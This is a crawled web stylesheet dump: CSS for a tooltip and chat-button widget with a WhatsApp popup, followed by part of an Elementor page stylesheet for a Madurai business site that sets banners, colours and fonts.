[data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right][data-cooltipz-visible]::before{-webkit-transform: translate(0);transform: translate(0)}[data-scb][class*=cooltipz].cooltipz--top-right::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::after, [data-scb][data-tooltip-dir].cooltipz--top-right::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::after{margin-bottom: calc(5px * 2);right: 0}[data-scb][class*=cooltipz].cooltipz--bottom-right::before, [data-scb][class*=cooltipz].cooltipz--top-right::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right::before, [data-scb][data-tooltip-dir].cooltipz--top-right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::before{right: calc(5px / 2)}[data-scb][class*=cooltipz].cooltipz--bottom::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]::after, [data-scb][data-tooltip-dir].cooltipz--bottom::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]::after{margin-top: calc(5px * 2)}[data-scb][class*=cooltipz].cooltipz--bottom::after, [data-scb][class*=cooltipz].cooltipz--bottom::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]::before, [data-scb][data-tooltip-dir].cooltipz--bottom::after, [data-scb][data-tooltip-dir].cooltipz--bottom::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]::before{left: 50%;top: calc(100% - 5px / 2);-webkit-transform: translate(-50%, calc(var(--cooltipz-slide, 6px) * -1));transform: translate(-50%, calc(var(--cooltipz-slide, 6px) * -1));-webkit-transform-origin: bottom;transform-origin: bottom}[data-scb][class*=cooltipz].cooltipz--bottom-left::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::after, [data-scb][data-tooltip-dir].cooltipz--bottom-left::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::after{left: 0;margin-top: calc(5px * 2)}[data-scb][class*=cooltipz].cooltipz--bottom-left::after, [data-scb][class*=cooltipz].cooltipz--bottom-left::before, [data-scb][class*=cooltipz].cooltipz--bottom-right::after, [data-scb][class*=cooltipz].cooltipz--bottom-right::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left::after, [data-scb][data-tooltip-dir].cooltipz--bottom-left::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right::after, [data-scb][data-tooltip-dir].cooltipz--bottom-right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::before{top: calc(100% - 5px / 2);-webkit-transform: translate(0, calc(var(--cooltipz-slide, 6px) * -1));transform: translate(0, calc(var(--cooltipz-slide, 6px) * -1));-webkit-transform-origin: bottom;transform-origin: bottom}[data-scb][class*=cooltipz].cooltipz--bottom-right::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::after, [data-scb][data-tooltip-dir].cooltipz--bottom-right::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::after{margin-top: calc(5px * 2);right: 0}[data-scb][class*=cooltipz].cooltipz--left::after, [data-scb][class*=cooltipz][data-tooltip-dir=left]::after, [data-scb][data-tooltip-dir].cooltipz--left::after, [data-scb][data-tooltip-dir][data-tooltip-dir=left]::after{margin-right: calc(5px * 2)}[data-scb][class*=cooltipz].cooltipz--left::after, [data-scb][class*=cooltipz].cooltipz--left::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]::after, [data-scb][class*=cooltipz][data-tooltip-dir=left]::before, [data-scb][data-tooltip-dir].cooltipz--left::after, [data-scb][data-tooltip-dir].cooltipz--left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=left]::before{right: calc(100% + 14px / 2);top: 50%;-webkit-transform: translate(var(--cooltipz-slide, 6px), -50%);transform: translate(var(--cooltipz-slide, 6px), -50%);-webkit-transform-origin: left;transform-origin: left}[data-scb][class*=cooltipz].cooltipz--left.cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--left.cooltipz--visible::before, [data-scb][class*=cooltipz].cooltipz--left:focus::after, [data-scb][class*=cooltipz].cooltipz--left:focus::before, [data-scb][class*=cooltipz].cooltipz--left:hover::after, [data-scb][class*=cooltipz].cooltipz--left:hover::before, [data-scb][class*=cooltipz].cooltipz--left[data-cooltipz-visible]::after, [data-scb][class*=cooltipz].cooltipz--left[data-cooltipz-visible]::before, [data-scb][class*=cooltipz].cooltipz--right.cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--right.cooltipz--visible::before, [data-scb][class*=cooltipz].cooltipz--right:focus::after, [data-scb][class*=cooltipz].cooltipz--right:focus::before, [data-scb][class*=cooltipz].cooltipz--right:hover::after, [data-scb][class*=cooltipz].cooltipz--right:hover::before, [data-scb][class*=cooltipz].cooltipz--right[data-cooltipz-visible]::after, [data-scb][class*=cooltipz].cooltipz--right[data-cooltipz-visible]::before, [data-scb][class*=cooltipz][data-tooltip-dir=left].cooltipz--visible::after, [data-scb][class*=cooltipz][data-tooltip-dir=left].cooltipz--visible::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]:focus::after, [data-scb][class*=cooltipz][data-tooltip-dir=left]:focus::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]:hover::after, [data-scb][class*=cooltipz][data-tooltip-dir=left]:hover::before, [data-scb][class*=cooltipz][data-tooltip-dir=left][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-tooltip-dir=left][data-cooltipz-visible]::before, [data-scb][class*=cooltipz][data-tooltip-dir=right].cooltipz--visible::after, [data-scb][class*=cooltipz][data-tooltip-dir=right].cooltipz--visible::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]:focus::after, [data-scb][class*=cooltipz][data-tooltip-dir=right]:focus::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]:hover::after, [data-scb][class*=cooltipz][data-tooltip-dir=right]:hover::before, [data-scb][class*=cooltipz][data-tooltip-dir=right][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-tooltip-dir=right][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--left.cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--left.cooltipz--visible::before, [data-scb][data-tooltip-dir].cooltipz--left:focus::after, [data-scb][data-tooltip-dir].cooltipz--left:focus::before, [data-scb][data-tooltip-dir].cooltipz--left:hover::after, [data-scb][data-tooltip-dir].cooltipz--left:hover::before, [data-scb][data-tooltip-dir].cooltipz--left[data-cooltipz-visible]::after, [data-scb][data-tooltip-dir].cooltipz--left[data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--right.cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--right.cooltipz--visible::before, [data-scb][data-tooltip-dir].cooltipz--right:focus::after, [data-scb][data-tooltip-dir].cooltipz--right:focus::before, [data-scb][data-tooltip-dir].cooltipz--right:hover::after, [data-scb][data-tooltip-dir].cooltipz--right:hover::before, [data-scb][data-tooltip-dir].cooltipz--right[data-cooltipz-visible]::after, [data-scb][data-tooltip-dir].cooltipz--right[data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=left].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=left]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=left]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=left][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=right].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=right]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=right]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=right][data-cooltipz-visible]::before{}[data-scb][class*=cooltipz].cooltipz--right::after, [data-scb][class*=cooltipz][data-tooltip-dir=right]::after, [data-scb][data-tooltip-dir].cooltipz--right::after, [data-scb][data-tooltip-dir][data-tooltip-dir=right]::after{margin-left: calc(5px * 2)}[data-scb][class*=cooltipz].cooltipz--right::after, [data-scb][class*=cooltipz].cooltipz--right::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]::after, [data-scb][class*=cooltipz][data-tooltip-dir=right]::before, [data-scb][data-tooltip-dir].cooltipz--right::after, [data-scb][data-tooltip-dir].cooltipz--right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=right]::before{left: calc(100% + 14px / 2);top: 50%;-webkit-transform: translate(calc(var(--cooltipz-slide, 6px) * -1), -50%);transform: translate(calc(var(--cooltipz-slide, 6px) * -1), -50%);-webkit-transform-origin: right;transform-origin: right}[data-scb][class*=cooltipz].cooltipz--fit::after, [data-scb][class*=cooltipz][data-cooltipz-size=fit]::after, [data-scb][data-tooltip-dir].cooltipz--fit::after, [data-scb][data-tooltip-dir][data-cooltipz-size=fit]::after{width: 100%}[data-scb][class*=cooltipz].cooltipz--small::after, [data-scb][class*=cooltipz][data-cooltipz-size=small]::after, [data-scb][data-tooltip-dir].cooltipz--small::after, [data-scb][data-tooltip-dir][data-cooltipz-size=small]::after{width: var(--cooltipz-small, 6.25rem)}[data-scb][class*=cooltipz].cooltipz--medium::after, [data-scb][class*=cooltipz][data-cooltipz-size=medium]::after, [data-scb][data-tooltip-dir].cooltipz--medium::after, [data-scb][data-tooltip-dir][data-cooltipz-size=medium]::after{width: var(--cooltipz-medium, 12.5rem)}[data-scb][class*=cooltipz].cooltipz--large::after, [data-scb][class*=cooltipz][data-cooltipz-size=large]::after, [data-scb][data-tooltip-dir].cooltipz--large::after, [data-scb][data-tooltip-dir][data-cooltipz-size=large]::after{width: var(--cooltipz-large, 18.75rem)}[data-scb][class*=cooltipz].cooltipz--static::after, [data-scb][class*=cooltipz].cooltipz--static::before, [data-scb][class*=cooltipz][data-cooltipz-static]::after, [data-scb][class*=cooltipz][data-cooltipz-static]::before, [data-scb][data-tooltip-dir].cooltipz--static::after, [data-scb][data-tooltip-dir].cooltipz--static::before, [data-scb][data-tooltip-dir][data-cooltipz-static]::after, [data-scb][data-tooltip-dir][data-cooltipz-static]::before{-webkit-transition: none;transition: none}.gsb-buttons.has-no-close-button:not(.single) .gsb-trigger{display: none !important}.gsb-buttons.has-shadow .gsb-button-list .chat-button a, .gsb-buttons.has-shadow .gsb-trigger-button .chat-button a, .gsb-buttons.has-shadow .gsb-trigger-button a{box-shadow: 0px 0px 6px rgba(0, 0, 0, .4);-webkit-box-shadow: 0px 0px 6px rgba(0, 0, 0, .4)}.gsb-buttons.has-shadow .gsb-button-list .chat-button a:hover, .gsb-buttons.has-shadow .gsb-trigger-button .chat-button a:hover, .gsb-buttons.has-shadow .gsb-trigger-button a:hover{box-shadow: 0px 0px 8px rgba(0, 0, 0, .5);-webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, .5)}.gsb-buttons .sr-only{position: absolute !important;width: 1px !important;height: 1px !important;padding: 0 !important;margin: -1px !important;overflow: hidden !important;clip: rect(0, 0, 0, 0) !important;border: 0 !important}.has-no-animation .chat-button{transition: none !important}.scw-contact-form{position: absolute;width: 320px;transition: .5s;-webkit-transition: .5s;animation-delay: -2s;-webkit-animation-delay: -2s}.gsb-buttons.right-side .scw-contact-form, .gsb-buttons.right-side .whatsapp-popup{right: 0}.gsb-buttons.left-side .scw-contact-form, .gsb-buttons.left-side .whatsapp-popup{left: 0}.gsb-buttons:not(.open-form) .scw-contact-form, .gsb-buttons:not(.open-whatsapp-popup) .whatsapp-popup{visibility: hidden;opacity: 0;bottom: 0}.gsb-buttons.open-form .scw-contact-form, .gsb-buttons.open-whatsapp-popup .whatsapp-popup{visibility: visible;opacity: 1;transform: translateY(-5px)}.scw-form-container{position: relative;border-radius: 6px;-moz-transition: .5s linear;box-shadow: rgba(0, 0, 0, .16) 0 5px 40px;-webkit-box-shadow: rgba(0, 0, 0, .16) 0 5px 40px;-moz-box-shadow: rgba(0, 0, 0, .16) 0 5px 40px;background: #fff}.scw-form-close{position: absolute;right: 10px;top: 10px;display: inline-block;cursor: pointer}.scw-form-close span{display: block;margin: 5px 0}.scw-form-title{padding: 10px 15px;text-align: left;font-size: 18px;border-bottom: 1px solid #acacac}.scw-form-body{max-height: calc(100vh - 230px);overflow-y: auto;padding: 15px 15px 0}.scw-form-field + .scw-form-field{margin-top: 12px}.scw-form-field label{font-weight: 600;font-size: 14px;display: block;margin-bottom: 3px;line-height: 14px}.scw-form-field label span{color: red}.scw-form-field input{border: solid 1px #d7d7d7 !important;border-radius: 4px !important;height: 32px !important;line-height: 32px !important;width: 100%;transition: all 0.5s ease-in-out;color: #1c2733 !important;padding: 0 10px !important;outline: none !important;font-size: 14px !important;margin: 0 !important;background-color: #ffffff !important}.scw-form-field textarea{border: solid 1px #d7d7d7 !important;border-radius: 4px !important;height: 60px;line-height: 19px !important;width: 100%;transition: all 0.5s ease-in-out;color: #1c2733 !important;padding: 5px 10px !important;outline: none !important;max-width: 100%;font-size: 14px !important;margin-top: 5px;background-color: #ffffff !important}.error-msg, .error-msg-valid{font-size: 12px;display: block;color: red}textarea + .error-msg{margin-top: -7px}.scw-form-field:not(.has-error) .error-msg, .scw-form-field:not(.has-error-valid) .error-msg-valid{display: none}.scw-form-field.has-error input, .scw-form-field.has-error textarea, .scw-form-field.has-error-valid input{border-color: red !important}.scw-form-btn{padding: 15px}.scw-form-btn button{border: none;border-radius: 4px;color: #fff;background: #736bc4;width: 100%;height: 36px;line-height: 36px;font-size: 18px;padding: 0;margin: 0;cursor: pointer;text-align: center;display: block;outline: none !important}.open-form .scb-tooltip:before, .open-form .scb-tooltip:after, .open-whatsapp-popup .scb-tooltip:before, .open-whatsapp-popup .scb-tooltip:after{display: none}.scw-form-success.success-open-msg{color: #4caf50;padding: 0px 10px 15px;font-size: 16px;border-radius: 0 0 6px 6px}.scw-contact-form:not(.success-msg) .scw-form-success.success-open-msg{display: none}.view-list .list_view{transition: .2s linear;margin: 5px 0 15px auto;transition-delay: 0s !important;-webkit-transform: translateY(50px) scale(1);transform: translateY(50px) scale(1);opacity: 0;visibility: hidden;-webkit-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);border-radius: 5px;background-color: #ffffff;width: 300px;max-width: 100%}.view-list .list_view .channel-list .list-channel-container:last-child a{-webkit-border-bottom-right-radius: 5px;-webkit-border-bottom-left-radius: 5px;-moz-border-radius-bottomright: 5px;-moz-border-radius-bottomleft: 5px;border-bottom-right-radius: 5px;border-bottom-left-radius: 5px}.gsb-buttons.view-list.right-side .gsb-trigger, .gsb-buttons.view-grid.right-side .gsb-trigger{margin-left: auto}.gsb-buttons.view-list.left-side .gsb-trigger, .gsb-buttons.view-grid.left-side .gsb-trigger{margin-right: auto}.list-channel .chat-button-link:before, .list-channel .chat-button-link:after{content: none}.list-channel .gsb-social-channel{display: flex;border-radius: 0;align-items: center;height: auto;width: auto;text-decoration: none;box-shadow: none !important;padding: 10px 15px}.list-channel .gsb-social-channel:hover{background-color: #EEE}.list-channel .chat-button-icon{height: 40px;width: 40px;padding: 10px;flex: 0 0 40px}.list-channel .list-channel-title{color: #000;text-decoration: none;margin-left: 10px;font-size: 15px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis}.view-list .list_view .channel-list-container{overflow-y: auto}.view-list .list_view .channel-list .list-channel-container + .list-channel-container{border-top: 1px solid #EEE}.chat-button.list-channel{height: auto;width: auto;padding: 0}.list_title_container{text-align: left;border-radius: 5px 5px 0 0;padding: 10px 30px 10px 15px;position: relative}.list_title_container .list_title{display: block;font-size: 16px;line-height: 25px}.open-form .list_view, .open-form .grid_view, .open-whatsapp-popup .list_view, .open-whatsapp-popup .grid_view{display: none}.success-msg.has-error .success-open-msg{color: red}.view-grid .grid_view{transition: .2s linear;margin: 5px 0 15px auto;transition-delay: 0s !important;-webkit-transform: translateY(50px) scale(1);transform: translateY(50px) scale(1);opacity: 0;visibility: hidden;-webkit-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);border-radius: 5px;background-color: #ffffff;width: 300px;max-width: 100%}.view-grid .grid_view .channel-grid .channel-grid-container{display: flex;padding: 0 10px 10px;flex-wrap: wrap}.view-grid .channel-grid .chat-button{width: auto;height: auto;line-height: 1;padding: 6px !important}.view-grid .channel-grid .chat-button a{width: 44px !important;height: 44px !important}.view-grid .channel-grid .chat-button span.chat-button-icon{height: 24px !important;width: 24px !important}.grid-title-container{padding: 10px 15px 10px;font-size: 16px;line-height: 1.2}.grid-title-container .grid-title{white-space: pre-wrap}.grid-desc-container{padding: 5px 10px;font-size: 15px;line-height: 20px}.close-view-btn{display: inline-block;line-height: 20px;position: absolute;top: 50%;transform: translateY(-50%);right: 5px;cursor: pointer}.close-view-btnsvg{height: 20px;width: 20px}.channel-instagram.default-insta-hover:hover{background: #fed975 !important;background: -moz-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%) !important;background: -webkit-gradient(left bottom, right top, color-stop(0, #fed975), color-stop(26%, #fa7e1e), color-stop(50%, #d62977), color-stop(75%, #962fbf), color-stop(100%, #4f5ad5)) !important;background: -webkit-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%) !important;background: -o-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%) !important;background: -ms-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%) !important;background: linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%) !important}.whatsapp-popup{margin: 0;padding: 0;max-width: 320px;width: 320px;-webkit-box-shadow: 0 5px 10px 0 rgba(0,0,0,.1);-moz-box-shadow: 0 5px 10px 0 rgba(0,0,0,.1);box-shadow: 0 5px 10px 0 rgba(0,0,0,.1);border-radius: 6px;font-family: Roboto,sans-serif;position: absolute;transition: .5s;-webkit-transition: .5s;animation-delay: -2s;-webkit-animation-delay: -2s;overflow-y: auto}.whatsapp-popup-header{background-color: #10c379;display: flex;align-items: center;border-top-left-radius: 6px;border-top-right-radius: 6px;padding: 15px 10px;position: relative}.whatsapp-profile{height: 50px;width: 50px;margin-right: 15px}.whatsapp-profile img{height: 100%;width: 100%;border-radius: 50%;border: 2px solid #ffffff;object-fit: cover}.whatsapp-popup-title-section{flex: 1;margin: 0 15px 0 0;color: #ffffff}.whatsapp-popup-title{font-size: 16px;font-weight: bold}.whatsapp-popup-sub-title{font-size: 13px}.whatsapp-popup-close-btn{height: 15px;width: 15px;position: absolute;top: 10px;right: 10px;fill: #ffffff;cursor: pointer}.whatsapp-popup-body{background-color: #e8e4df;max-height: 500px;min-height: 270px;overflow-y: auto;height: auto;padding: 25px 15px 25px 25px}.whatsapp-chat{background-color: #ffffff;width: fit-content;padding: 10px;position: relative;border-top-right-radius: 6px;border-bottom-left-radius: 6px;border-bottom-right-radius: 6px;line-height: 18px;font-size: 14px}.whatsapp-chat p{margin: 0;line-height: 18px}.whatsapp-chat::before{content: "";height: 32px;border-left: 11px solid transparent;border-right: 0 solid transparent;border-top: 11px solid #ffffff;position: absolute;top: 0;left: -10px}.whatsapp-popup-footer{display: flex;align-items: center;align-content: center;border-bottom-left-radius: 6px;border-bottom-right-radius: 6px;background-color: #ffffff}.whatsapp-chat-input{flex: 1;border: none !important;line-height: 26px !important;padding: 15px 0 15px 20px !important;font-size: 14px;outline: none !important}.whatsapp-chat-input::placeholder{color: #c2c2c2}.whatsapp-form-btn{padding: 5px 15px}.whatsapp-send-btn{line-height: 18px !important;background: transparent !important;outline: none !important;border: none !important;padding: 0 !important;margin: 0 !important;min-width: 1px !important}.whatsapp-send-btn svg{height: 18px;width: 18px;cursor: pointer}.whatsapp-send-btn svg path{fill: #000000;fill-opacity: 0.5}.list-channel .gsb-social-channel:hover span:not(.channel-bs-icon){box-shadow: 0px 0px 8px rgba(0, 0, 0, .5);-webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, .5)}

--- FILE ---
content_type: text/css
request_url: https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-127.css?ver=1767858919
body_size: 5158
content:
.elementor-127 .elementor-element.elementor-element-41dcd1c .elementor-repeater-item-f9c8e09 .swiper-slide-bg{background-color:#ED1164;background-image:url(https://www.dreamzonemadurai.com/wp-content/uploads/2023/09/Banner-scaled.jpg);background-size:cover;}.elementor-127 .elementor-element.elementor-element-41dcd1c .elementor-repeater-item-ee44a1f .swiper-slide-bg{background-color:#ED1164;background-image:url(https://www.dreamzonemadurai.com/wp-content/uploads/2023/09/Banner_2-scaled.jpg);background-size:cover;}.elementor-127 .elementor-element.elementor-element-41dcd1c .elementor-repeater-item-630c224 .swiper-slide-bg{background-color:#ED1164;background-image:url(https://www.dreamzonemadurai.com/wp-content/uploads/2023/09/Banner_3-scaled.jpg);background-size:cover;}.elementor-127 .elementor-element.elementor-element-41dcd1c .elementor-repeater-item-494922a .swiper-slide-bg{background-color:#ED1164;background-image:url(https://www.dreamzonemadurai.com/wp-content/uploads/2023/09/Banner_1-scaled.jpg);background-size:cover;}.elementor-127 .elementor-element.elementor-element-41dcd1c .swiper-slide{height:520px;transition-duration:calc(3000ms*1.2);}.elementor-127 .elementor-element.elementor-element-41dcd1c .swiper-slide-contents{max-width:66%;}.elementor-127 .elementor-element.elementor-element-41dcd1c .swiper-slide-inner{text-align:center;}.elementor-127 .elementor-element.elementor-element-a84bf61{padding:75px 0px 75px 0px;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-6cbf854.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-6cbf854.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-6cbf854 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-127 .elementor-element.elementor-element-c641074 .elementor-heading-title{color:#F21669;}.elementor-127 .elementor-element.elementor-element-0165c4e .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:34px;font-weight:400;}.elementor-127 .elementor-element.elementor-element-cb151e1{--divider-border-style:solid;--divider-color:#ED1164;--divider-border-width:3px;}.elementor-127 .elementor-element.elementor-element-cb151e1 .elementor-divider-separator{width:13%;}.elementor-127 .elementor-element.elementor-element-cb151e1 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-127 .elementor-element.elementor-element-71f6f20 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:400;}.elementor-127 .elementor-element.elementor-element-e226505 .elementor-heading-title{color:#525252;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-icon i{color:#ED1164;}.elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-icon svg{fill:#ED1164;}.elementor-127 .elementor-element.elementor-element-27c4461{--e-icon-list-icon-size:14px;}.elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-127 .elementor-element.elementor-element-27c4461 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-127 .elementor-element.elementor-element-c322831 .elementor-heading-title{color:#525252;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-127 .elementor-element.elementor-element-1321f6c .elementor-button{background-color:#ED1164;}.elementor-127 .elementor-element.elementor-element-1321f6c .elementor-button:hover, .elementor-127 .elementor-element.elementor-element-1321f6c .elementor-button:focus{background-color:#000000;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-92ae3ca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-92ae3ca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-dbfaeb6{text-align:center;}.elementor-127 .elementor-element.elementor-element-dbfaeb6 .elementor-heading-title{color:#000000;}.elementor-127 .elementor-element.elementor-element-4cccd67:not(.elementor-motion-effects-element-type-background), .elementor-127 .elementor-element.elementor-element-4cccd67 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/8386-lens_flare-light-red-bokeh-magenta-1920x1200-1.jpg");background-position:center center;background-size:cover;}.elementor-127 .elementor-element.elementor-element-4cccd67 > .elementor-background-overlay{background-color:#B40072;opacity:0.79;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-127 .elementor-element.elementor-element-4cccd67{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-127 .elementor-element.elementor-element-f10054b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-127 .elementor-element.elementor-element-1d28e85{text-align:center;}.elementor-127 .elementor-element.elementor-element-1d28e85 .elementor-heading-title{color:#FF9F00;}.elementor-127 .elementor-element.elementor-element-8f58b1a{text-align:center;}.elementor-127 .elementor-element.elementor-element-8f58b1a .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:29px;font-weight:500;}.elementor-127 .elementor-element.elementor-element-c8ace37{--divider-border-style:solid;--divider-color:#ED1164;--divider-border-width:3px;}.elementor-127 .elementor-element.elementor-element-c8ace37 .elementor-divider-separator{width:8%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-c8ace37 